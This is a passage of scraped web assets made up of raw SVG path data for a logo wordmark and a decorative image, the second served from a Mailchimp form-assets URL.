24.11.46a.84.84,0,0,1-.06.14s0,.29,0,.46a.55.55,0,0,0,.17.35,1.07,1.07,0,0,0,.52.22h.13l8.14.3h0c.3-.25.44-.28,1.2-.16h0c.09,0,.19.07.24,0s0,0,0,0a.19.19,0,0,1,.19-.11l.71,0,.1-2.81a.54.54,0,0,1,.56-.52l3.28.13a.52.52,0,0,1,.51.55l-.11,3,.85,0a.2.2,0,0,1,.2.21l0,.69a.2.2,0,0,1-.21.19l-.85,0-.11,3a.53.53,0,0,1-.55.51l-3.29-.12a.54.54,0,0,1-.51-.56l.11-2.81-.72,0a.2.2,0,0,1-.19-.19s-.1.29-.13.4a1.21,1.21,0,0,1-.32.42,9.19,9.19,0,0,1-3.07,1.8,7.77,7.77,0,0,1-3.11.16c-.2,0-.44-.1-.92-.22s-.45-.06-.52.25c-.41,1.66-.82,2.44,0,4.32l.09.21.33.5.52.65A19.49,19.49,0,0,1,224,30.94l.22.31a4,4,0,0,1,.89,1.89l.19.38a6.9,6.9,0,0,1,.73,3.07c0,.16,0,.31.05.41s.09.33,0,.41,0,.23,0,.23a5.6,5.6,0,0,1,.16.76,1.54,1.54,0,0,1,.25.57,1.67,1.67,0,0,1,0,.59h-1.63a.67.67,0,0,1-.07-.17c-.07-.24,0-.58,0-.81a2.89,2.89,0,0,1-.11-.93,2.37,2.37,0,0,0,0-.3l-.05-.21a1,1,0,0,0-.23-.44h0s0-.08-.11-.19a8.28,8.28,0,0,1-1.13-2.63v0a2.1,2.1,0,0,0-.18-.58l-.36-.46c-.18-.23-.21-.18-.49-.21H222A3.9,3.9,0,0,1,220.8,32a5.52,5.52,0,0,0-6.1-.12,4,4,0,0,1-1.41.74h-.08c-.28,0-.31,0-.49.22s-.23.3-.36.45a1.44,1.44,0,0,0-.14.42,6,6,0,0,1-.6,1.78c-.17.3-.67,1.24-.67,1.24h0a.94.94,0,0,0-.22.43,2.35,2.35,0,0,0-.08.32,1,1,0,0,0,0,.25,3.29,3.29,0,0,1,0,1c-.07.23,0,.51,0,.74a.35.35,0,0,1-.07.12Zm2.92-18.9a2.24,2.24,0,0,0,1.5-.92s0,0,0,0c-.43-.11-5,.18-5.23.2s-.35.07-.05.31h0a3.08,3.08,0,0,0,2.4.47l1.37,0Zm11.89,0h0l1.64,0h.12a2.7,2.7,0,0,0,2-.5c.29-.23.23-.29-.06-.31s-4.81-.3-5.23-.2a0,0,0,0,0,0,.05,2.18,2.18,0,0,0,1.5.92Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M32.3,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09C6,40.67,0,36.66,0,28.32,0,20.43,5.79,16,15.69,16c9.73,0,16.89,3.37,16.73,14.77H10.3c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M34.19,8.91H44.25V39.75H34.19Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M47.06,8.91H57.12v5.76H47.06Zm0,8H57.12V39.75H47.06Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M58.89,16.92h4.66V9.58H73.61v7.34H79v6.51H73.61v8.06c0,2.12.85,2.25,3,2.25.8,0,1.73,0,2.69-.08v6.09a51.42,51.42,0,0,1-7.32.5c-6.11,0-8.45-1.21-8.45-7.43V23.43H58.89Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M112.1,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09-10.58,0-16.61-4-16.61-12.35C79.8,20.43,85.59,16,95.49,16c9.73,0,16.89,3.37,16.73,14.77H90.1c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.37,23.43h-4.66V16.92h4.66V14.5c0-4.17,2.38-5.84,8.89-5.84,1.93,0,4.51,0,6.6.25v5.51h-3c-1.85,0-2.41.58-2.41,1.84v.66h5.43v6.51h-5.43V39.75H117.37Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M134.38,16.92h4.67V9.58h10v7.34h5.43v6.51H149.1v8.06c0,2.12.85,2.25,3,2.25.81,0,1.73,0,2.7-.08v6.09a51.54,51.54,0,0,1-7.32.5c-6.12,0-8.45-1.21-8.45-7.43V23.43h-4.67Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164.27,30.7c-5.83-.63-7.52-3.05-7.52-7,0-5.38,4.82-7.67,14.64-7.67,6.84,0,14.36,1.29,14.56,7.76H174.61a1.53,1.53,0,0,0-.77-1.42,5.83,5.83,0,0,0-3-.59c-3,0-3.57.71-3.57,1.59,0,.59.52,1.21,2.69,1.42l9.57.88c5.43.5,7.49,3,7.49,6.88,0,5.89-4.91,8.14-15.53,8.14-10.46,0-15-2.25-15.33-8H168a2.18,2.18,0,0,0,1.25,1.83,7,7,0,0,0,2.85.42c2.58,0,3.34-.71,3.34-1.75a1.34,1.34,0,0,0-1.37-1.42Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M2.42,43.07H8.93v1.32H4.4V45.9H8.65v1.32H4.4V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M17,42.87c3.92,0,4.53,2.21,4.53,3.66s-.61,3.66-4.53,3.66S12.48,48,12.48,46.53,13.09,42.87,17,42.87Zm0,6a2.34,2.34,0,1,0,0-4.68,2.34,2.34,0,1,0,0,4.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M31.78,45.69a1.94,1.94,0,0,0-2.09-1.5,2.34,2.34,0,0,0,0,4.68,1.93,1.93,0,0,0,2.09-1.54h2.15c-.24,2-2,2.86-4.31,2.86-2.65,0-4.31-1.09-4.31-3.66s1.66-3.66,4.31-3.66c1.76,0,4,.43,4.29,2.82Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M37.89,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M54.89,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38H51.7c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L52.1,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M79.9,44.39H77.2V43.07h7.39v1.32h-2.7V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M88.37,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.59,1.59,0,0,1-1.19,1.67v0c.87.12,1,1.17,1,1.85a2.48,2.48,0,0,0,.37,1.5H94.06a2.37,2.37,0,0,1-.2-1.33c0-1-.43-1.21-1-1.21H90.35V50h-2Zm2,3.06H93a.87.87,0,0,0,1-.88c0-.69-.58-.86-1.06-.86H90.35Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M100.08,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.08,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L114.29,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M125.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M155.49,45.07c-.12-.9-1-1-1.83-1s-1.34.35-1.34.82.32.57.83.65l2.49.38c1.32.2,2.33.68,2.33,1.94s-.92,2.33-3.78,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.24-.79L152.7,47c-1.26-.18-2.49-.54-2.49-2s1.33-2.18,3.62-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164,44.39h-2.71V43.07h7.4v1.32H166V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M172.44,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.58,1.58,0,0,1-1.18,1.67v0c.87.12,1,1.17,1,1.85a2.43,2.43,0,0,0,.38,1.5h-2.17a2.48,2.48,0,0,1-.19-1.33c0-1-.44-1.21-1.05-1.21h-2.46V50h-2Zm2,3.06h2.62a.86.86,0,0,0,.95-.88c0-.69-.57-.86-1.05-.86h-2.52Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M184.24,43.07h6.81v1.32h-4.83v1.43h4.58v1.26h-4.58v1.59h4.87V50h-6.85Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M201.43,43.07h1.92V50h-2.16l-4-4.83h0V50h-1.92V43.07h2.3l3.82,4.83h0Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M212.44,46.13h3.72V50h-1l-.27-.8a4.18,4.18,0,0,1-3.06,1c-2.65,0-4.31-1.09-4.31-3.66,0-2.14,1.55-3.66,4.31-3.66,2,0,3.93.56,4.29,2.47h-2.21a1.79,1.79,0,0,0-1.85-1.15,2.34,2.34,0,1,0,0,4.68,1.9,1.9,0,0,0,2.15-1.54h-1.77Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M222.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M231,43.07h2v2.6h4.11v-2.6h2V50h-2V47H233v3h-2Z" transform="translate(0 -0.36)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/129692/6a280a51c7acc2d80764336a79e25416.svg
body_size: 3575
content:
<svg viewBox="0 0 957.98 1594.77" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Layer_2">
  
  <defs>
    <style>
      .st0 {
        fill: #010201;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M85.25,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM113.24,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM227.36,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M562.63,8.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM534.64,190.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM420.52,190.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M699.91,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM727.9,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.02,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M700.69,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-